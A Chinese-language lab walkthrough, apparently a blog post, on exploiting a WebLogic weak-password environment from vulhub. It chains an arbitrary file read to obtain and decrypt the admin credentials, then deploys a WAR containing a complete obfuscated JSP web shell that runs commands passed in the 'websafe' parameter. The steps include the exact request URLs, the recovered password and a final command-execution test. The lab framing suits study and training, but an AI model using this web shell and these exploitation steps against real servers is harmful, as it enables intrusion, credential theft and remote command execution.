张家港网站优化杭州网站建设方案服务公司
文章目录
- 1、搭建环境
- 2、漏洞特征
- 3、漏洞利用
- 1)获取用户名密码
- 2)后台上传shell
- 4、检测工具
1、搭建环境
漏洞环境基于vulhub搭建–进入weak_password的docker环境

sudo docker-compose up -d拉取靶场
2、漏洞特征

404特征Weblogic常用端口:7001
3、漏洞利用
任意读取文件、后台getshell,访问/console/login/LoginForm.jsp后缀来到后台管理处

获取用户名密码
http://192.168.25.128:7001/console/login/LoginForm.jsp

1)获取用户名密码
使用任意读取文件方式获取用户名密码
weblogic密码使用AES(老版本3DES)加密,对称加密可解密,只需要找到用户的密文与加密时的密钥即可。这两个文件均位于base_domain下,名为SerializedSystemIni.dat和config.xml

开启bp,端口后拼接/hello/file.jsp?path=security/SerializedSystemIni.dat
即http://192.168.25.128:7001/hello/file.jsp?path=security/SerializedSystemIni.dat

切换到16进制,选择以上文字存到一个SerializedSystemIni.dat
在这里插入图片描述
注意:SerializedSystemIni.dat是一个二进制文件,所以一定要用burpsuite来读取,用浏览器直接下载可能引入一些干扰字符。在burp里选中读取到的那一串乱码,右键copy to file就可以保存成一个文件:
密钥文件:SerializedSystemIni.dat
访问http://ip:7001/hello/file.jsp?path=config/config.xml,其中的
的值,即为加密后的管理员密码
http://192.168.25.128:7001/hello/file.jsp?path=config/config.xml

{AES}yvGnizbUS0lga6iPA5LkrQdImFiS/DJ8Lw/yeE7Dt0k=
获取用户名密码:weblogic、Oracle@123
2)后台上传shell
前提:使用刚刚任意文件读取获取到的账号密码登录成功



上传路径:域结构-部署-安装-上传文件-将此部署安装为应用程序。然后访问项目名称即可。
最后访问的路径是

将包含类似于
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%!public String HMfR(String yOK){String aAh="";for (int i = 0; i < yOK.length(); i++) {aAh+=(char)(yOK.charAt(i)+6);}return aAh;}
%>
<% String yiO=request.getParameter("websafe");if(yiO!=null){ Class tJIi = Class.forName(HMfR("d[p[(f[ha(Lohncg_"));
Process Mdlz = (Process) tJIi.getMethod(HMfR("_r_]"), String.class).invoke(tJIi.getMethod(HMfR("a_nLohncg_")).invoke(null),yiO);
java.io.InputStream in = Mdlz.getInputStream();byte[] PYp = new byte[2048];out.print("<pre>");while(in.read(PYp)!=-1){ out.println(new String(PYp)); }out.print("</pre>"); }
%>

shell.jsp,将其压缩为 shell.zip,然后重命名为 shell.war
选中war包并点击下一步上传–上传成功
war是一个可以直接运行的web模块,通常用于网站,打成包部署到容器中。war包放置到web目录下之后,可以自动解压,就相当于发布了简单来说,war包是JavaWeb程序打的包,war包里面包括写的代码编译成的class文件,依赖的包,配置文件,所有的网站页面,包括html,jsp等等。一个war包可以理解为是一个web项目,里面是项目的所有东西

一直点下一步

浏览器访问http://192.168.25.128:7001/shell/shell.jsp?websafe=ifconfig
发现输出信息,说明可以shell可用,可以执行命令
4、检测工具
Java反序列化漏洞利用工具V1.7.jar